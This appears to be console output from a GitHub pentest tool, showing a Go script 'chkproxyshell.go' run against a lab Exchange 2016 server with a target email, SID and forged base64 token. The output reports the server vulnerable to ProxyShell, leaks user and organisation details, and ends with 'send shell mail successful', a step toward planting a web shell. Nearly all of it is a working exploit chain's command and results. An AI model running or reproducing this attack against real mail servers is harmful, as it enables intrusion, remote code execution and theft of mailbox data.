 C:\Users\lUc1f3r11\Desktop\pentest\recent-bugs\proxy-attackchain>go run chkproxyshell.go -u https://192.168.186.130 -e test@exchange2016.com -i S-1-5
-21-46962994-2066588249-799565096-1145 -t VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBV0ZXN0QGV4Y2hhbmdlMjAxNi5jb21VK1MtMS01LTIxLTQ2OTYyOTk0LTIwNjY1ODgyNDktNzk
5NTY1MDk2LTExNDVHAQAAAAcAAAAMUy0xLTUtMzItNTQ0RQAAAAA=
----------------------
< proxyshell is awesome! >
----------------------
\   ^__^
\  (oo)\_______
(__)\       )\/\
||----w |
||     ||
By lUc1f3r11
[+] req status: 200 OK
[+] target user is : NT AUTHORITY\SYSTEM
[+] target is vulnerable to proxyshell !
[+] get target email addr: test@exchange2016.com
[+] get target displayname: 11 test
[+] get target email addr1: SMTP:test@exchange2016.com
[+] get server version: 73C187FC
[+] get LegacyDN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=c25fab90c06249c99f7f97e6dba7af8c-11 te
[+] get sid: S-1-5-21-46962994-2066588249-799565096-1145
[+] send shell mail successful: NoError